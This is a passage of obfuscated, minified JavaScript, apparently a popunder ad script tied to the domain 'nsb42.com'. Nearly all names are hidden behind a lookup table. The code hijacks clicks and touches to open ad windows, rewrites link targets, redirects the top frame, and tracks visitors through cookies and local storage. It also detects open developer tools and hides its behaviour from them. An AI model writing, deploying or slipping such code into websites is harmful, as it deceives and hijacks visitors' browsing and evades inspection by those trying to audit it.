jn(e,n){let t=X(n,H.hM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.BM](t[H.oj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.oj]=o),i[H.Jr][H.wM]=o,$(e,r,H.aJ)}else P[H.Pj](H.fj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.BM](r));o||P[H.Pj](H.fj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.aX]=H.Xr;this[H.XX]=+new Date;this[H.JX]=!H.ur;this[H.UX]=!H.ur;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!!(!this[H.JX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.di]&&(!t||!this[H.Xd])&&!this[H.iX])}disable(){this[H.iX]=!H.g}getPrefetchFallbackReason(n){return this[H.dX]?this[H.ZX]?this[H.iX]?H.l:(typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!n[H.NJ]&&!this[H.Xd]?H.GZ:!n[H.NJ]&&this[H.Xd]?H.Pb:+new Date>this[H.XX]+n[H.ob]*H.vr?H.FZ:this[H.UX]?H.rw:H.Kw):H.VM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.wX](n,t))this[H.XJ](n,r);else if(r)try{r()}catch(o){console[H.Zi](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.dX]=!H.g,this[H.JX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Pw,H.dr(H.uw,H.zw))[H.F](d=>d[H.Qd]===H.Tj?d[H.CI]():(d[H.Qd]===H.II&&(this[H.iX]=!H.g),!H.ur))[H.F](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,d){n[H.NJ]=d,this[H.UX]=!H.ur,this[H.XX]=+new Date;try{n[H.NJ][H.Cl]&&n[H.NJ][H.Cl]!==H.d&&fetch(n[H.NJ][H.Cl],H.dr(H.cl,H.pl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.Zi](l)}})[H.Cb](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,console[H.Zi](d),t)try{t()}catch(l){console[H.Zi](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.NJ]&&n[H.NJ][H.qJ]&&+new Date<this[H.XX]+n[H.ob]*H.vr&&!this[H.UX])}tryToCollectPrefetchImpression(n){return this[H.JJ](n)?(this[H.Jd](n),[!H.g]):[!H.ur,this[H.Ud](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.UX]=!H.g,fetch(r,H.dr(H.YM,H.MU,H.uw,H.zw,H.xk,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.kl,H.Ml][H.sK](l[H.Qd])!==-H.ur&&t<this[H.aX]&&this[H.Jd](n,t+H.ur)})[H.Cb](()=>{t<this[H.aX]&&this[H.Jd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.xk][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.IX],r=n[H.La][H.g][H.lX],o=a=>{if(i[H.sr][H.xk][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Uw][H.g][H.IX],c=a[H.Uw][H.g][H.lX];i[H.Jr][H.lu]/H.A>Math[H.dw](c-r)&&i[H.Jr][H.Li]/H.A>Math[H.dw](s-t)&&e(a)};return i[H.sr][H.xk][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function ts(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.BM](r,n,t);return o||P[H.Pj](H.fj,new Error(H.Dz)),o}var ko=ts;var $n=!H.ur,Oo=()=>{$n=!H.g},ns=()=>((!i[H.Jr][H.rk]||i[H.Jr][H.rk][H.Kk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.rk]=H.Lb[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr))),i[H.Jr][H.rk]),Po=e=>H.d[H.gK](e,H.SK)[H.gK](ns()),Re=e=>$n?i[H.Jr][H.Gr][Po(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Po(e)]=n:i[H.Jr][H.ir][e]=n};var rs=H.vr*H.lr*H.lr*H.ar,Ao=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],xo=H.I,Co=new Date()[H.YK](),os=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.VU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.eX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.sX,t,H.DX,r,H.HU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.sX]=H.dr();this[H.DX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.UJ],c=i[H.sr][H.wM][H.nU]||i[H.sr][H.wM][H.Gk];this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](t&&s),this[H.zU]=H.Ki[H.gK](r,H.SK)[H.gK](c),this[H.aU]=H.dd[H.gK](r),this[H.XU](n),ht[H.S](d=>{this[H.sX][d]=H.g,this[H.DX][d]=H.g}),!a&&(os(this,n),this[H.Zd](n),o&&(this[H.sX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.sX]=t,this[H.DX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.uU])[H.DM](H.dU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.uU]][H.DM](H.dU))}catch(u){}try{if(!s){let u=H.yj(H.jw[H.gK](this[H.uU],H.kw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.Kk](H.Nr,H.Xr)[H.Dk]()[H.DM](H.dU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.zU])[H.DM](H.dU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.zU]][H.DM](H.dU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.sX,d,H.DX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.aU])&&_e(this[H.aU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.aU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.sX][H.EK]++,this[H.sX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.JU](n)}resetCounters(n){this[H.sX][H.kK]&&this[H.sX][H.kK]--,this[H.sX][H.MK]=H.g,this[H.sX][H.AX]=this[H.sX][H.AX]===void H.g?H.ur:++this[H.sX][H.AX],this[H.Na]=H.g,this[H.JU](n)}resetCloseCounter(){this[H.sX][H.AX]=H.g}getCloseCounter(){return this[H.sX][H.AX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.UU](n);if(c&&(this[H.sX][H.jK]=new Date()[H.YK](),this[H.sX][H.kK]=H.g,s&&(this[H.DX][H.jK]=new Date()[H.YK](),this[H.DX][H.kK]=H.g)),this[H.sX][H.EK]=H.ur,this[H.sX][H.kK]+=H.ur,s&&(this[H.DX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Ao)[H.gK](Number(r)[H.pM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.pM](H.Fb)),[u,p]=a[H.DM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.sX][H.MK]=new Date()[H.YK](),this[H.JU](n),i[H.Jr][H.hZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.eX](n,this[H.sX],this[H.DX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.qk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU),d=ht[H.qk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.uU],c),s&&_e(this[H.zU],d),Re(this[H.uU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.uU]]=c,s&&(i[H.Jr][H.Gr][this[H.zU]]=d),i[H.Jr][H.Gr][this[H.uU]]===c))return}catch(l){}try{let l=new Date;l[H.ji](l[H.Zw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.ii),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.lb)[H.gK](c,H.GI)[H.gK](l[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.vZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.vZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.yj(H.jw[H.gK](a,H.kw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.DX][H.jK]+o*H.vr)return[!H.ur,this[H.DX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.sX][H.EK]>H.ur&&t>=this[H.sX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.sX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.sX][H.jK]+o*H.vr)return[!H.ur,this[H.sX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.Zd](n),i[H.Jr][H.ZU]&&l)return[!H.ur];if(a&&a>this[H.sX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Co<c)return[!H.ur,c-(new Date()[H.YK]()-Co)];if(d&&this[H.sX][H.kK]>H.g&&this[H.sX][H.EK]>H.ur&&this[H.sX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.UU](n);if(p)return[!H.g];if(u)return this[H.DX][H.kK]>=t?[!H.ur,h]:this[H.sX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.sX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.sX][H.EK]&&this[H.sX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.sX][H.MK]+o*H.vr)return[!H.ur,this[H.sX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Ao)[H.gK](Number(t)[H.pM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.pM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+rs<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.DM](H.lp)[H.qk](L=>L[H.iM]()[H.li]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var is=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.id):i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.wd)}catch(r){}},yt=is;var Qn=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr)),as=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ii),n(!H.g)};let t=Kj[H.ek](H.rM);t[H.Lj]=H.OZ[H.gK](Qn,H.WZ)[H.gK](Qn,H.iU),(Kj[H.xk]||Kj[H.pj])[H.yk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=as;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var zo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,Lo=!H.ur,Jn=!H.ur,ss=e=>{e===zo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.pM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.vj]():a;for(let c of s)try{let d=c(H.dr(H.dJ,!H.g,H.ZJ,n));if(ss(d[H.Ju]),r===d[H.wU])return c}catch(d){}return H.L},cs=e=>{let n=new Date(new Date(+new Date+e[H.di]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.ij];Kj[H.Rb]=t+H.yz+n+H.mb},Do=e=>{let n=H.Xu+e[H.ij];return!!Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.ij],e[H.ob],!H.ur,!H.g)||Do(e)&&n)return;cs(e);let r=(Kj[H.xk]||Kj[H.pj])[H.yk](Kj[H.ek](H.rM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,Lo=!H.g,r[H.rj]=H.d[H.gK](e[H.Nk],H.Fa)},Mo=e=>!!Zt(e[H.ij],e[H.ob],!H.ur,!H.g),Ro=e=>{let n=Zt(e[H.ij],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},_o=e=>{if(!e[H.Tb])return H.d;if(!Lo)return Do(e)?H.Pb:H.fb;if(!Jn)return H.VM;if(Et)return zo;let n=Zt(e[H.ij],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.dJ,!H.g,H.ZJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},Uo=()=>{Et=!H.g};var qo=!H.ur,Fo=()=>{qo=!H.g},Wo=No();b(H.d[H.gK](Wo?H.PK:H.fK,H.CK));function ls(){return+new Date}async function ds(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.GM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM),c=n[H.bJ](t),d=Vo(s),l=jo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.Id]&&!d)return b(H.IU),o([!H.ur,H.L,H.cZ]);if(n[H.iJ]()+H.qa>ls())return b(H.lU),o([!H.ur]);if(qo)return b(H.sU),o([!H.ur,H.L,H.pZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.sM](t);if(!u&&t[H.ld]&&l&&s&&s[H.oj]&&!s[H.GM]){Ue(n,t);let R=await St(e,t,s[H.oj]);return o([R,H.L,R?void H.g:H.bi])}if(!u)return b(H.DU),o([!H.ur,p,H.YU]);if(e&&!tn(t,a)&&!r)return b(H.AU),o([!H.ur,H.L,H.BZ]);if(n[H.na](t,c&&d),c&&d)return s[H.oj]=[t[H.eU][H.qb](H.yj(H.fw,H.tE),(Q=t[H.ij])==H.L?void H.g:Q[H.pM]()),t[H.eU][H.sK](H.Fj)>-H.ur?H.gj:H.Fj,H.Ei,encodeURIComponent(s[H.oj])][H.Zr](H.d),b(H.eU),o([!H.ur,H.L,H.QZ]);if(t[H.Fz]){let R=(t[H.iw]||[])[H.gK](t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw],t[H.gw])[H.RK](ue=>ue);bo(H.dr(H.jM,H.VZ,H.HZ,t[H.Fz][H.HZ],H.ij,t[H.ij],H.Ak,H.nZ,H.gM,t[H.za],H.CM,t[H.ca]),R)}if(Eo()&&Wn()===H.L&&P[H.Pj](H.Fz,new Error(H.uZ)),!et()&&t[H.wJ]){tt(H.d);try{if(Mo(t))return Ro(t),o([!H.g]);t[H.Tb]&&tt(_o(t))}catch(R){tt(H.ww),P[H.Pj](H.fj,new Error(H.WI+R[H.pM]()))}}t[H.IJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.LX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.si)[H.gK](t[H.ca])),t[H.lJ]))return o([!H.ur,H.L,H.tU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.nM])if(Yt(t))if(Ko(t,e))if(t[H.nM][H.sJ])b(H.Yi),Jt(t[H.ij]);else return b(H.Si),o([!H.ur,H.L,H.Cw]);else{b(H.zZ);let R=await Bo(t,e,n);return o([R,H.L,R?void H.g:H.bi,R])}else b(H.sd),Jt(t[H.ij]);if(t[H.ma]&&en()===H.ZM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Wo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.bi])}if(!ee&&(t[H.tX]||t[H.yX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.yU]||t[H.LU])||ve&&t[H.DJ]||Ze&&t[H.LX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.NU]||t[H.FU])&&s&&s[H.GM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.qU);let R=ko(t,H.sb);return $(t,R,H.qU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.AJ),$(t,te,H.AJ),!de&&(!te||te[H.EZ]||typeof te[H.EZ]>H.x)?(P[H.Pj](H.fj,new Error(H.AJ)),o([!H.ur,H.L,H.Di])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Nk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await ds(s,e,n,t)}catch(h){P[H.Pj](H.hK,h)}if(n[H.NX]&&jj[H.FX]){let h;l?h=B(n[H.NX],H.Gw,H.ur):h=B(n[H.NX],H.hw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Ai,H.Nr),(d||p)&&jj[H.FX](h)}if(d){let h=n[H.gi]||n[H.IJ];h||(h=!n[H.vw]),h&&(s[H.lz](),s[H.KZ]())}n[H.Nk]=c,n[H.Tb]&&!et()&&(d&&(n[H.wJ]?bt(n):Me[H.Ow](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.wJ]?bt(n):Me[H.Ow](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.eJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),Qr(t)||Kt(t)||Ln(t)?(b(H.tJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.Dd),e[H.TK](H.OK,n,!H.g)):(b(H.Ad),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.ed),Hn(n)):J&&(b(H.aZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Wk,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):fs(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.Ta](t,n,!H.g)})}function fs(e,n){let t=rj[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],r=H.Pa[H.DM](H.d)[H.vj]()[H.Zr](H.d),o=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d);if((Ce||se||Xe||jr)&&!(H.jk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.mj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.hI)[H.gK](s,H.Iw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var Ho=!H.ur,$o=!H.ur,re,Tt,ps=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,Qo=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Go=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.ek](H.qX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.RX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.mX,o)),Pe(s)[H.F](c=>{s=c}),Tt=c=>{if($o)return;c[H.lz](),c[H.KZ](),kt(),Ee(s,H.sb)&&(Ho=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.pj][H.yk](re)},kt=()=>{try{ps[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.pj][H.Lk](re)}catch(e){}$o=!H.g},Zo=e=>{let n=!!(rj[nn]&&rj[nn][e]);return Ho||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Jo=K&&K[H.xj]||H.dr(),Xo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='nsb42.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.kk},Yo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.RU]||H.C)||H.g}catch(e){}return H.g},ei=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ti=()=>{try{return H.yj(H.yJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ni=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.oX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.mj](H.TX)}catch(e){return H.d}},ri=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.mj](H.PX)}catch(e){return H.d}},on=()=>{let e=Jo[H.ra]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.ra)||e}catch(n){}return e},an=()=>{let e=Jo[H.Ka]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.fX]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.ck]&&e[H.NJ]&&(e[H.NJ][H.mU]=Ke(e[H.NJ][H.mU],H.dr(H.Qz,!H.g,H.vj,!H.g))),e[H.NJ]&&(e[H.NJ][H.mU]=B(e[H.NJ][H.mU],H.KX,t)),tt(H.d);let [o,a]=Me[H.FJ](e);if(o)return[e[H.NJ][H.qJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Nk];r=B(r,H.KX,t),ar()&&(r=B(r,H.TX,ar())),et()&&(r=B(r,H.xJ,H.ur));try{r=B(r,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.KJ,n)),sr&&(r=B(r,H.jJ,sr)),[r,!H.ur]};var ms=H.A,oi=(e,n)=>{let {target:t}=e,r=X(t,H.hM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),s=X(o,H.hM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.Ci),Ee(i[H.Jr][H.wM][H.oj],a)||P[H.Pj](H.fj,new Error(H.lw))):s?(b(H.ei),s[H.GM]=a):c&&(b(H.Ww),c[H.GM]=a);let d=t||s&&s[H.oj]||i[H.Jr][H.wM][H.oj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Pj](H.fj,new Error(H.cw)),r(!H.ur);let 